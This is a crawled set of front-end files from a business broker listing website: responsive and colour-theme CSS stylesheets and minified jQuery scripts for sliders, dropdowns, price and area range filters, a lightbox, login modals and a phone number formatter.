    .banner .box h5 a:hover{ text-decoration: underline; }
    .banner.banner2 .overlay2:before { opacity: 0.5;}

    .gallery-wrap.full .banner-content { bottom: 10%;}

    .hide-mobile,
    .banner-content .box p,
    .box .price,
    .blog-banner-full .bx-wrapper .bx-pager,
    .banner-content .title p,
    .bx-wrapper .bx-pager,
    .banner .tag,
    .blog-single .btn-wrap,
    .featured-blog .bx-controls,
    .icon-hold,
    .bx-controls-direction{ display: none; }

    .main-title{ margin: -5px 0 30px; }
    .main-title h2 { padding-bottom: 15px; } 

    .service-list li,
    .featured-block .col-sm-4, 
    .footer-top .col-sm-4, 
    .footer-top .col-sm-2, 
    .near-by-property.wrap2 .col-sm-4, 
    .near-by-property.wrap2 .col-sm-4.big,
    .ppt-list-wrap .col-sm-4, 
    .agent-list-wrap .col-sm-4, 
    .col-md-4.col-sm-4.grid-item,
    .agent-block .col-sm-6,
    .featured-blog .col-sm-8,
    .subscription input,
    footer ul.social-icons,
    .box,
    .filter-bar .form-group,
    .col-md-9.col-sm-9.left-block,
    .col-md-3.col-sm-3.sidebar,
    .filter-bar.filter-bar-2 .form-group:first-child, 
    .filter-bar.filter-bar-2 .form-group, 
    .filter-bar.filter-bar-2 .form-group:last-child,
    .requtest-form .left,
    .requtest-form .right,
    .amenities li,
    .agent-box figure,
    .agent-box figure img,
    .agent-list img,
    .lst-vw figure,
    .agent-single .lst-vw figure,
    .agent-single .lst-vw figure img,
    .agent-single .bottom ul.social-icons,
    .blog-banner-full ul.blog-banner h2,
    .blog-list .figure-wrap, .blog-list .wrap,
    .ppt-list figure img,
    .featured-wrap figure img,
    .near-by-wrap figure img,
    .blog-list .figure-wrap figure img, 
    .blog-list .figure-wrap img{ width: 100%; }

    .col-md-9.col-sm-9.left-block,
    .col-md-3.col-sm-3.sidebar,
    .ppt-list-wrap .col-sm-4,
    .col-sm-4.left-block.ppt-info{ float: left; }

    .btn, .filter-bar.filter-bar-2 button[type="submit"], .filter-bar.filter-bar-2 input[type="submit"] { padding: 0.67em 1.5em;}

    .btn.btn-lg, 
    .comment-respond button[type="submit"], 
    .comment-respond input[type="submit"], 
    .contact-form button[type="submit"], 
    .contact-form input[type="submit"],
    .filter-bar button[type="submit"], 
    .filter-bar input[type="submit"], 
    .featured-wrap.wrap .btn.btn-link { font-size: 14px; padding: 0.8em 1.5em;}

    .service-block { padding: 48px 0 45px;}
    .service-list li .icon { max-width: 40px;}
    .service-list li{ padding-left: 55px; }
    .service-list li h5{ margin-bottom: 3px; }

    .extra-info a{ display: block;}
    .extra-info a + a {padding-left: 0;}

    .agent-block{ background: #fff; text-align: center; }

    .lst-vw.top.full { margin-top: 50px;}

    .agent-single .bottom, 
    .agent-single .lst-vw .wrap,
    .agent-single .lst-vw .wrap h4.text-white,
    .lst-vw.top.full .content-wrap i,
    .lst-vw.top.full .content-wrap a{ color: #242323; }

    .lst-vw.top .tel { padding-top: 0; display: block; width: 100%;}
    .agent-single ul.social-icons{ margin-top: 10px; }
    
    .testimonial{ background-size: 80px; }
    .testimonail-thumb { left: 30px;}
    .testimonail-thumb a { margin-right: 60px; width: 60px; }
    .testimonail-thumb a.active { left: 62px;}

    .featured-blog { padding-left: 15px; padding-right: 15px;} 

    .subscription .image,
    .intro{ background: #fff; }
    .subscription button[type="submit"] { padding: 0.9em 1.5em;}
    .subscription input{ min-width: initial; padding: 0.8em 1.5em; padding-left: 30px; }
    .subscription .email:before { top: 6px;}

    .filter-bar form { border: 1px solid #f1f1f1; margin-top: 30px; padding: 10px; box-shadow: none; }
    .filter-bar .form-group, 
    .filter-bar.filter-bar-2 .form-group:first-child, 
    .filter-bar.filter-bar-2 .form-group{ margin: 0 0 10px; }

    .filter-bar .form-group.select { padding-left: 0;}
    .filter-bar.filter-bar-2 form{ border: 0; padding: 0; margin: 0; }

    .sidebar-form input, .sidebar-form select { height: 40px; }

    .filter-bar.filter-bar-2 .form-group input[type="text"] { padding: 0.7em 1em; }
    
    .box,
    .agent-list{ padding: 15px; }
    .box-title { margin: -15px -15px 15px; padding: 15px 10px; }

    .gd-vw .info, .gd-vw .title { padding: 10px; } 

    .near-by-property.wrap2 .col-sm-4{ float: left; }
    .featured-wrap .content-wrap, .near-by-wrap .content-wrap { padding: 5px;}
    .featured-wrap .content-wrap{ min-height: initial; padding: 10px; }

    .featured-wrap .tag, .near-by-wrap .tag, .featured-blog .tag, .ppt-list .tag, .gallery-wrap .tag, .banner .tag, .blog-list-mesonary .tag{ top: 10px; }
    .featured-wrap .tag.left, .featured-blog .tag, .ppt-list .tag.left{ left: 10px;}
    .featured-wrap .tag.right, .ppt-list .tag.right{ right: 10px;}

    .near-by-wrap.wrap2 .content-wrap .title-wrap { vertical-align: middle; text-align: center;}
    
    .list-vw .content { padding: 15px;}
    .list-vw .info ul{ padding: 10px; }
    .list-vw .info li { width: 49%; padding: 0; }
    .list-vw .info li + li { margin-left: 0; padding-left: 0; border: 0;}

    .map-hold iframe { height: 200px;}

    .property-single .title span{ display: block; }
    .property-single .title .price,
    .title .price { display: inline-block; margin-top: 10px; text-align: center; padding: 10px 20px; font-size: 16px;}
    
    .property-single .title .price{ position: relative; }

    .checkbox-wrap{ margin-top: 0; }
    .checkbox-wrap input + span:before, .checkbox-wrap input{ top: 5px; }

    .row.light-box-gallery{ margin: 0; }
    .row.light-box-gallery a.col-sm-3{ display: block; width: 100%; padding: 0; }

    .lst-vw figure, 
    .lst-vw .wrap,
    .agent-single .bottom div,
    .blog-list{ display: block; }

    .blog-list .figure-wrap figure,
    .blog-list .figure-wrap{ left: 0; top: 0; border: 0; }

    .blog-list,
    .blog-list-mesonary { border-bottom: 1px solid #d5d5d5; margin-bottom: 30px; padding-bottom: 20px;}

    .bottom.border-box { padding: 15px 0 25px; }

    blockquote { margin: 20px 0;}   
    .blog-single-parallax .image{ background: none; }  
    .blog-single-parallax .image.overlay:before{ content: none; }
    .blog-single-parallax .box { padding: 20px; width: 100%; bottom: 0;}

    .blog-single .bottom .content-wrap { margin-top: 0;}
    ul.social-icons { width: 100%; margin-top: 10px;}

    .comment-list .avatar { width: 35px; height: 35px;}
    .comment-body {padding: 15px; margin-left: 60px;  }
    .comment-list .comment-content, .cmnt-bottom { font-size: 13px; }
    .cmnt-bottom{ font-size: 12px;  margin: 15px -15px -15px; padding: 5px 15px; }
    .cmnt-bottom .more{ position: initial; display: block; margin-top: 10px; }
    .comment-list li ul.comment-list{ padding-left: 0; }
    .comment-body:before { top: 8px; }

    .contact-form{ margin-top: 30px; }
    .contact-form .box { padding: 10px 15px; }
    .contact-form .box .box-title { margin: -10px -15px 0px; padding: 15px;}

    .contact-block .contact-left{ text-align: center; }
    .info .btn.btn-link{  margin: 0; padding: 10px; text-align: center; width: 100%; }

    footer h5{ margin-bottom: 5px; }
    .footer-link li { display: inline-block; width: 49%;}
    .footer{ margin-top: -10px; text-align: center; } 

    .comment-respond input[type="text"], .comment-respond input[type="email"] { padding: 0.8em 0.8em;}

    figure.four-img img { width: 250px;}

    .ppt-list { margin-bottom: 15px;}
    .row.ppt-list-wrap.mb-40 { margin-bottom: 10px;}
    .header-links li + li:before { margin: 0 5px 0 2px;}

    .header-info{ text-transform: capitalize; }

    .property-submit textarea { height: 100px; padding: 0.5em;}
}


@media (max-width: 540px) {
    .container,
    .banner-content, .banner-content .wrap { width: 100%;}
}


@media (max-width: 767px) and (min-width: 540px) {}


@media (max-width: 767px) and (min-width: 482px) {}


@media (max-width: 481px) {
    .banner img, .blog-banner li img, ul.gallery-full img { max-width: 650px;}
    .modal-dialog { width: 80%; }
    .modal-body .nav-tabs>li>a {  padding: 10px 0;  font-size: 14px; }
    .modal-body .tab-content { padding: 15px 15px 10px;}

    .modal-body input[type="text"], .modal-body input[type="password"] {padding: 0.8em 0.5em;}
    .modal-body .button-wrap .btn { min-width: initial; width: 100%;}
    .modal-body .or {margin: 10px;}
    .modal-social li a { padding: 7px 10px; font-size: 12px; }

    .property-submit .checkbox-wrap { font-size: 12px;}
    .property-submit .checkbox-wrap input + span:before {top: 0;}
    .property-submit .checkbox-wrap { width: 48%;}

    .inputfile-6 + label span.btn{ width: 110px; right: -120px;}
    .property-submit .js { margin-bottom: -7px;}

    .gallery-box { padding: 20px; font-size: 14px;}
    .gallery-box .or { margin: 10px 0; font-size: 15px; }
    .property-submit .map-hold{ margin-top: 5px; }

    .property-submit .form-group.mb-30,
    .property-submit .form-group{ margin-bottom: 15px; }
}


@media (max-width: 360px) {}


@media (max-width: 330px) {}


--- FILE ---
content_type: text/css
request_url: https://www.businessbrokerjournal.com/assets/css/color-skin/default.css
body_size: 859
content:
/*======= primary color =======*/

a:hover,
.agent-title h4,
.extra-info a i,
.testi .author h6,
.primary-color,
.featured-blog-list li:hover h5 a,
header.style2 .navbar-default .navbar-nav>li>a:hover,
header.style2 .navbar-nav li.nav-btn a,
.box .price a.view-more,
.filter-bar .form-group label,
.filter-bar .form-group.select:after,
.btn.btn-border,
.featured-wrap.wrap .price,
.featured-wrap.wrap .btn.btn-link,
.sec-title h3 span,
.icon-hold a.btn:hover,
.icon-hold a.btn.active,
.info .btn.btn-link,
.gd-vw .title h5 a:hover,
.gd-vw:hover .title h5 a,
.amenities li:before,
.agent-list a.link,
.lst-vw.top i,
.blog-wrap .btn-link,
blockquote,
.tags,
.tags a,
.cmnt-bottom .more,
.contact-block .info-box div span,
.modal-body .nav-tabs>li.active>a,
.modal-body .nav-tabs>li.active>a:focus,
.modal-body .nav-tabs>li.active>a:hover,
.modal-body .nav-tabs>li>a:hover,
.modal-body .button-wrap .btn.btn-link,
.note a {
    color: #1092CF;
}


/*======= primary bg =======*/

.primary-bg,
.btn.btn-sucess,
input[type="submit"],
button[type="submit"],
.main-title h2:after,
ul.social-icons li a,
header.scrolled,
header.style2.scrolled .navbar,
.navbar-nav li.nav-btn a:hover,
.btn.btn-border:hover,
.featured-wrap.wrap .btn.btn-link:hover,
.featured-wrap.wrap:hover .btn.btn-link,
.filter-bar.filter-bar-2 .form-group.select:after,
.sec-title h3:after,
.sec-title h4:after,
.alert-message button[type="submit"]:hover,
.alert-message input[type="submit"]:hover,
.checkbox-wrap input:checked + span:before,
.blog-single .btn-wrap a span,
.blog-single .btn-wrap a:hover,
.ui-slider .ui-slider-handle,
.ui-widget-header,
.featured-blog .bx-wrapper .bx-controls-direction a:hover,
.modal-content button.close {
    background-color: #1092CF;
}

.btn.btn-sucess:hover,
input[type="submit"]:hover,
button[type="submit"]:hover,
header.scrolled .navbar-default .navbar-nav li.nav-btn a:hover,
a.primary-bg:hover,
.navbar-default .navbar-nav li.current-menu-item ul li a:hover,
.navbar-nav li ul.sub-menu li a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
.gd-vw:hover .btn.btn-sucess,
.modal-content button.close:hover {
    background-color: #18924c;
}

header.style2 .navbar-nav li.nav-btn a,
.navbar-nav li.nav-btn a:hover,
header.style2.scrolled .navbar-nav li.nav-btn a:hover,
.btn.btn-border,
.icon-hold a.btn:hover,
.icon-hold a.btn.active,
ul.gallery-pager li a.active,
.checkbox-wrap input + span:before,
.blog-single .btn-wrap a,
.testimonail-thumb a.active,
.featured-blog .bx-wrapper .bx-controls-direction a:hover {
    border-color: #1092CF;
}


/*======= secondary bg =========*/

.bg-blue,
ul.social-icons li a:hover {
    background-color: #2d9be8;
}

a.bg-blue:hover {
    background-color: #1982cb;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.businessbrokerjournal.com/assets/js/main.min.js
body_size: 1433
content:
!function(e){"use strict";e(document).ready(function(){var a=e(window),s=e(document),l=e("body"),n=e("header"),i=e("#product-description"),t=e(".scrollup"),o=e(".banner-slide"),r=e(".featured-blog-list"),d=e(".up-comming-slide"),c=e(".related-slide"),u=e(".dropdown"),p=e(".dropdown-menu"),f=e(".gallery"),g=e(".testi"),m=e(".blog-banner"),v=e(".gallery-full"),h=e(".grid"),x=e(".modal-login"),b=e(".modal-register"),S=e(".forget-btn");a.scroll(function(){e(this).scrollTop()>0?n.addClass("scrolled"):n.removeClass("scrolled"),e(this).scrollTop()>200?t.fadeIn():t.fadeOut()}),t.on("click",function(){return l.animate({scrollTop:0},600),!1}),o.slick({dots:!1,infinite:!0,speed:800,fade:!0,cssEase:"linear",autoplay:!0,draggable:!0,lazyLoad:"ondemand",pauseOnFocus:!1}),a.width()<767?r.bxSlider({minSlides:1,maxSlides:1,slideWidth:370,slideMargin:30,moveSlides:1,auto:!0,pager:!1,nextText:'<i class="fa fa-long-arrow-right">',prevText:'<i class="fa fa-long-arrow-left">'}):r.bxSlider({minSlides:2,maxSlides:3,slideWidth:370,slideMargin:30,moveSlides:1,auto:!0,pager:!1,nextText:'<i class="fa fa-long-arrow-right">',prevText:'<i class="fa fa-long-arrow-left">'}),d.bxSlider({auto:!0,pager:!1}),c.slick({infinite:!0,slidesToShow:3,slidesToScroll:1,autoplay:!0,draggable:!0,responsive:[{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.on("click","a",function(a){var s=e(this),l=!1;p.hasClass("dropdown-open")&&!s.next(".dropdown-menu").hasClass("dropdown-open")?(p.slideUp().removeClass("dropdown-open"),l=!1):e(this).next(".dropdown-menu").hasClass("dropdown-open")&&(l=!0,e(this).next(".dropdown-menu").slideUp().removeClass("dropdown-open")),l||e(this).next(".dropdown-menu").slideDown().addClass("dropdown-open")}),i.accordion({heightStyle:"content"}),f.bxSlider({pagerCustom:".gallery-pager",mode:"fade",auto:!0,nextText:'<i class="fa fa-angle-right">',prevText:'<i class="fa fa-angle-left">'}),m.bxSlider({mode:"fade",auto:!0}),v.bxSlider({mode:"fade",auto:!0}),h.masonry({itemSelector:".grid-item"});var w=e("#amount"),C=e("#amount1"),T=e("#amount2"),y=e("#slider-range");y.slider({range:!0,min:0,max:500,values:[30,400],slide:function(e,a){w.html("<span>$"+a.values[0]+"</span>  <span>$"+a.values[1]+"</span>"),C.val(a.values[0]),T.val(a.values[1])}}),w.html("<span>$"+y.slider("values",0)+"</span>  <span>$"+y.slider("values",1)+"</span>");var k=e("#area"),L=e("#area1"),q=e("#area2"),E=e("#area-range");E.slider({range:!0,min:0,max:1e4,values:[150,5e3],slide:function(e,a){k.html("<span> Sqft"+a.values[0]+"</span>     <span> Sqft "+a.values[1]+"</span>"),L.val(a.values[0]),q.val(a.values[1])}}),k.html("<span> Sqft "+E.slider("values",0)+"</span> <span> Sqft "+E.slider("values",1)+"</span>"),g.bxSlider({pagerCustom:".testimonail-thumb",auto:!0}),s.on("click",'[data-toggle="lightbox"]',function(a){var s=e(this);a.preventDefault(),s.ekkoLightbox()}),x.click(function(){e(".login-tab").addClass("active"),e(".register-tab").removeClass("active")}),b.click(function(){e(".register-tab").addClass("active"),e(".login-tab").removeClass("active")}),S.click(function(){e(".login-register").addClass("hide"),e(".recover ").removeClass("hide")});var M=document.querySelectorAll(".inputfile");Array.prototype.forEach.call(M,function(e){var a=e.nextElementSibling,s=a.innerHTML;e.addEventListener("change",function(e){var l="";(l=this.files&&this.files.length>1?(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.value.split("\\").pop())?a.querySelector("span").innerHTML=l:a.innerHTML=s}),e.addEventListener("focus",function(){e.classList.add("has-focus")}),e.addEventListener("blur",function(){e.classList.remove("has-focus")})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.businessbrokerjournal.com/assets/js/script.min.js
body_size: 167
content:
function decision(n,o){confirm(n)&&(location.href=o)}function formatPhoneNumber(n){var o=(""+n).replace(/\D/g,"").match(/^(\d{3})(\d{3})(\d{4})$/);return o?o[1]+"-"+o[2]+"-"+o[3]:null}